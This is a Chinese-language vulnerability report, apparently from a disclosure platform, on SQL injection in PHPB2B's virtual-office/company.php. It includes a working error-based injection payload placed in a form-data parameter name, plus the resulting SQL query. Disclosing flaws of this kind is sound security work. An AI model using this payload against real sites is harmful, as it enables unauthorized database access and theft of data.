漏洞作者: darker
PHPB2B某处注入#1。绕过过滤。
官方最新版本. https://github.com/ulinke/phpb2b/archive/master.zip
漏洞文件。virtual-office/company.php
详细说明:
POST /phpb2b/virtual-office/company.php
Content-Disposition: form-data; name="data[company][name]"
Content-Disposition: form-data; name="data[company][english_name']"
Content-Disposition: form-data; name="data[company][employee_amount]"
Content-Disposition: form-data; name="data[company][year_annual]"
Content-Disposition: form-data; name="data[company][manage_type]"
Content-Disposition: form-data; name="data[company][property]"
Content-Disposition: form-data; name="data[company][description]"
Content-Disposition: form-data; name="data[company][main_prod]"
Content-Disposition: form-data; name="data[company][address]"
Content-Disposition: form-data; name="data[company][zipcode]"
Content-Disposition: form-data; name="data[company][boss_name]"
Content-Disposition: form-data; name="data[company][reg_address]"
...
...
多个参数存在同样的问题。
data[*][*1] 未经处理。
exp:

Content-Disposition: form-data; name="data[company][employee_amount FROM pb_thk_companyfields where 1=1 and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a)#]"
执行:

SELECT name,english_name,employee_amount FROM pb_thk_companyfields where 1=1 and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a)#,year_annual,manage_type,property,description,main_prod,address,zipcode,boss_name,reg_address,found_date,reg_fund,bank_from,bank_account,main_brand,main_biz_place,main_customer,link_man,position,mobile,site_url,email,employee_amount,tel,fax,picture,status,industry_id,area_id,modified,cache_membergroupid FROM pb_thk_companies WHERE id='12' AND member_id=3
漏洞证明:
本地测试开启了debug模式。
可延时注入。
数据库日志。
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-



评论